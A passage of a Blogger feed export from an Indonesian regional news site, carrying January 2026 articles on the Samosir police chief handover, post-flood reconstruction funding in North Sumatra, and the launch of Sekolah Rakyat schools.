auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s4160\/1000492040.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s320\/1000492040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s3585\/1000491920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2729\" data-original-width=\"3585\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s320\/1000491920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pisah Sambut Kapolres Samosir di Rumah Dinas Bupati Samosir,Senin(12\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPisah sambut Kapolres Samosir dari AKBP Rina Frillya, S.I.K kepada AKBP Rina Sry Nirwana Tarigan berlangsung di Rumah Dinas Bupati Samosir,Senin (12\/1) dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta Forkopimda Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengucapkan selamat kepada AKBP Rina Frillya atas penugasan barunya sebagai Kapolres Tebing Tinggi. Ia menilai selama kurang lebih sembilan bulan bertugas di Kabupaten Samosir, AKBP Rina Frillya telah menunjukkan dedikasi dan pengabdian yang baik dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko juga menyampaikan terima kasih atas sinergi dan koordinasi yang terjalin baik antara Polres Samosir dan Pemerintah Kabupaten Samosir, sehingga situasi keamanan dan ketertiban masyarakat tetap kondusif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pengalaman bertugas di Sumatera Utara, kami yakin tidak sulit beradaptasi di Samosir. Di Samosir mungkin sulit mencari kekayaan, tetapi untuk mencari prestasi, inilah tempatnya. Walau kecil, apa pun yang terjadi di Samosir cepat sampai ke pusat,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan Pemkab Samosir siap mendukung Kapolres baru dalam mencetak prestasi dan meningkatkan sinergitas ke depan melalui komunikasi yang baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk apresiasi, Bupati dan Wakil Bupati Samosir bersama Forkopimda menyerahkan cendera mata berupa ulos kepada Kapolres lama dan Kapolres baru sebagai simbol kasih dan penghormatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua DPRD Samosir Nasip Simbolon yang mewakili Forkopimda mengatakan selama sembilan bulan ini tentu banyak dinamika, namun masyarakat Samosir merasakan keamanan dan kenyamanan. Ini menjadi kebanggaan kita bersama,” ujar Nasip.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDandim 0210\/TU Letkol Inf Ronald Tampubolon mengapresiasi kinerja Kapolres Samosir lama dan menyambut kehadiran Kapolres Samosir yang baru. Ia berharap sinergi TNI-Polri yang telah terjalin dengan baik dapat terus dipertahankan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kajari Samosir Satria Irawan menyampaikan apresiasi atas kerja sama yang telah terjalin dengan Polres Samosir. Ia berharap ke depan penegakan hukum tetap mengedepankan pendekatan keadilan restoratif atau restorative justice.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,AKBP Rina Frillya mengatakan selama lebih dari sembilan bulan bertugas, banyak dinamika dan tantangan yang kami hadapi. Semua dapat berjalan kondusif berkat dukungan semua pihak. Samosir menjadi bagian penting dalam perjalanan karier dan kehidupan saya,” ujar Rina Frillya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kapolres Samosir yang baru, AKBP Rina Sry Nirwana Tarigan, menyampaikan kesan positifnya terhadap Kabupaten Samosir dan menegaskan komitmennya untuk mendengarkan seluruh aspirasi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Nanti saya akan belajar kembali martarombo dan memahami adat Batak. Semua aspirasi akan saya tampung,” kata Rina Tarigan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan tokoh masyarakat, Obin Naibaho, menyampaikan terima kasih atas kepemimpinan AKBP Rina Frillya yang dinilai proaktif dan humanis. Ia berharap Kapolres baru dapat mengedepankan mediasi dan nilai Dalihan Natolu dalam penyelesaian persoalan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, perwakilan pers Effendy Naibaho mengusulkan penguatan personel kepolisian seiring meningkatnya kunjungan wisatawan, termasuk pembentukan polisi pariwisata serta Badan Narkotika Nasional (BNN) Kabupaten Samosir.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lepas-sambut-kapolres-samosirvandiko.html","title":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s72-c\/1000492040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1882873326604590094"},"published":{"$t":"2026-01-13T16:37:00.002+07:00"},"updated":{"$t":"2026-01-13T20:34:43.481+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s1280\/1000492036.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s320\/1000492036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Bersalaman Dengan Mendagri Tito Karnavian Pada\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ERakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di Aula Raja Inal Siregar, Kantor Gubsi,Senin (12\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPemprov Sumut siapkan anggaran Rp 430 M untuk penanganan pemulihan pasca bencana banjir dan longsor.Anggaran tersebut dialokasikan ke lima bidang prioritas guna mempercepat proses pemulihan di wilayah terdampak bencana.Alokasi terbesar berada pada bidang infrastruktur, meliputi perbaikan jalan, jembatan, tanggul, normalisasi sungai, sumber daya air, serta rehabilitasi rumah, dengan total sekitar Rp275 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya,bidang komunikasi dan informatika sebesar Rp1,68 M, pendidikan Rp36,8 M, kesehatan Rp6,9 M serta bantuan keuangan kepada pemerintah daerah sebesar Rp 110 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Bobby juga menyampaikan bahwa pemprov berencana membangun 200 unit hunian tetap (huntap) dengan total anggaran Rp1,2 miliar. Nilai tersebut setara dengan huntap yang dibangun pemerintah pusat, yakni Rp60 juta per unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby pada Rakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Benca dipimpin Mendagri Tito Karnavian selaku Ketua Satgas Pemulihan Bencana Sumatera, di Aula Raja Inal Siregar, Kantor Gubernur Sumatera Utara (Sumut),Senin (12\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakor tersebut dihadiri Bupati Samosir Vandiko T Gultom didampingi Kadis Kominfo Immanuel Sitanggang dan Kepala Bapperinda Rajoki Simarmata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Letjen Suharyanto selaku Kepala BNPB mengatakan pemerintah pusat telah menyiapkan 5.951 unit Huntap untuk Sumut, perbaikan jalan dan jembatan, serta pengiriman bantuan logistik dan kebutuhan lainnya.Juga menyiapkan Rp600 ribu per jiwa per bulan bagi pengungsi, Rp 3 juta untuk pengganti isi rumah dan Rp 5 juta untuk modal usaha bagi pengusaha yang terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Satgas Pemulihan Bencana Sumatera Tito Karnavian mengatakan kalau dilihat dari pemetaan kita Sumut sudah membaik secara umum, hanya tinggal beberapa daerah yang masih perlu kita percepat seperti Tapsel, Tapteng, Taput, Sibolga, yang beberapa indikatornya masih belum baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Bupati Samosir Vandiko T Gultom menyatakan dukungan penuh untuk Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di wilayah Sumatera Utara, agar saudara - saudara kita yang terkena dampak dengan secepatnya dapat beraktifitas secara normal dan semoga musibah bencana alam seperti yang sekarang ini tidak terulang kembali.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/vandiko-dukung-percepatan-rekonstruksi.html","title":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s72-c\/1000492036.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5558220873197896785"},"published":{"$t":"2026-01-12T21:51:00.000+07:00"},"updated":{"$t":"2026-01-12T21:51:03.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s768\/1000490990.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s320\/1000490990.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto Resmikan 166 Sekolah Rakyat di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru,Kalimantan Selatan,Senin(12\/1)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBanjarbaru,DP News\u0026nbsp;\u003Cp\u003EPresiden Prabowo Subianto resmikan 166 Sekolah Rakyat yang tersebar di 34 provinsi dan 131 kabupaten\/kota dengan menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan.Peresmian SR disatu di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Provinsi Kalimantan Selatan,Senin(12\/1).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam acara peresmian tersebut, para siswa Sekolah Rakyat menampilkan persembahan baris-berbaris formasi yang tertata rapi dan penuh semangat yang disaksikan dengan senyum bangga oleh Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara kemudian dilanjutkan dengan penayangan video bertajuk “Manifesto Sekolah Rakyat” yang menggambarkan semangat dan cita-cita yang menjadi fondasi pendidikan di Sekolah Rakyat. Usai pemutaran video, para siswa kemudian menampilkan teatrikal yang merefleksikan perjalanan dan harapan para siswa Sekolah Rakyat dalam membentuk masa depan anak-anak Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sela-sela pertunjukan teatrikal tersebut, perwakilan siswa Sekolah Rakyat menyerahkan sebuah novel hasil karya para siswa kepada Presiden Prabowo. Momen bangga juga dirasakan Presiden saat empat orang siswa Sekolah Rakyat menyampaikan pidato dalam bahasa Inggris, China, Jepang, dan Arab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menyampaikan apresiasi dan ucapan terima kasih kepada semua elemen bangsa yang telah bekerja keras dalam mewujudkan Sekolah Rakyat. Menurutnya, ini merupakan suatu langkah terobosan dan langkah berani yang telah diambil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Mensos Saifullah Yusuf menyampaikan bahwa Sekolah Rakyat yang merupakan gagasan langsung dari Presiden Prabowo dirancang sebagai upaya memotong rantai kemiskinan. Sejak bulan Juli tahun lalu, Sekolah Rakyat telah beroperasi di sejumlah titik di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Total 166 titik yang tersebar di 34 provinsi dan 131 kabupaten\/kota seluruh Indonesia. Keseluruhannya menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan,” ujar Mensos. BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/presiden-resmikan-166-srtampung-15954.html","title":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s72-c\/1000490990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8433715861422487552"},"published":{"$t":"2026-01-12T21:31:00.008+07:00"},"updated":{"$t":"2026-01-12T21:37:40.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s499\/1000490988.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"499\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/1000490988.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Satker Pelaksanaan Prasarana Strategis Sumut,Ditjen Prasarana Strategis, Kementerian PU Eva dan Sekda Medan Wiriya Alrahman Saat Pencanangan Pembangunan SR di Tanjung Selamat,Senin(12\/1)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESekolah Rakyat Kota Medan dibangun diatas lahan seluas 6 Ha dari HPL No 1 Tahun 1990 Pemko Medan di Tanjung Selamat,Medan Tuntungan.Dari 26 hektar luas HPL, Pemko Medan telah menghibahkan lahan seluas 6 hektare kepada Kemensos untuk pembangunan SR dan ditargetkan rampung pertengahan Tahun 2026 untuk menampung anak - anak dari keluarga kurang mampu di Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPembangunan gedung Sekolah Rakyat (SR) Kota Medan dimulai dengan dilakukan Pencanangan pembangunan SR di Jalan Flamboyan II, Kelurahan Tanjung Selamat,Medan Tuntungan, Senin (12\/1). Kegiatan ini menjadi bagian dari peluncuran serentak 166 Sekolah Rakyat di seluruh Indonesia yang dipusatkan di Banjarbaru,Kalimantan Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPencanangan pembangunan SR dihadiri diwakili Sekda Wiriya Alrahman Bersama Satker Pelaksanaan Prasarana Strategis Sumatera Utara, Dirjen Prasarana Strategis, Kementerian PU Eva, Sekda Medan, Wiriya Alrahman didampingi Kadis Sosial, Khoiruddin Rangkuti dan Camat Medan Tuntungan, Berani Perangin-angin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Wiriya kehadiran sekolah ini tidak hanya berdampak pada peningkatan akses pendidikan, tetapi juga memberikan multiplier effect yang besar bagi pertumbuhan ekonomi daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESekda pun mengajak seluruh stakeholder dan masyarakat untuk memberikan dukungan dan doa agar pembangunan Sekolah Rakyat berjalan lancar dan memberikan manfaat optimal.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8433715861422487552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8433715861422487552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/sekolah-rakyat-kota-medan-dibangun-di.html","title":"Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/1000490988.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8693376722964288551"},"published":{"$t":"2026-01-12T18:13:00.005+07:00"},"updated":{"$t":"2026-01-12T18:49:34.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Belum Diserahkan ke USU,Gedung UMKM Square Sudah Rusak,Zakiyuddin: Segera Dimanfaatkan...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhar9TRrHNHvcGGXIYPapeWb7VP2f9gKWyLkgidnZ5leVU9P5c7XkiignqdUBZQ_Ye6QlucPQtuA-IlbS2o-DvRjFaKSHmrYHph99NodR4_ONF7Bdj6BYBwAHqgkKftnGX7BKyjsGRIkOKbl89H2wnYmEWyPeZ16paJQvPxLN-1CFWzdtzVEiwyc7LqjWBG\/s512\/1000490868.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"497\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhar9TRrHNHvcGGXIYPapeWb7VP2f9gKWyLkgidnZ5leVU9P5c7XkiignqdUBZQ_Ye6QlucPQtuA-IlbS2o-DvRjFaKSHmrYHph99NodR4_ONF7Bdj6BYBwAHqgkKftnGX7BKyjsGRIkOKbl89H2wnYmEWyPeZ16paJQvPxLN-1CFWzdtzVEiwyc7LqjWBG\/s320\/1000490868.jpg\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Wakil Walikota Medan Zakiyuddin Harahap Saat Meninjau Gedung UMKM Square USU,Senin (12\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPembangunan Gedung Kolaborasi UMKM Square ​USU secara fisik sudah 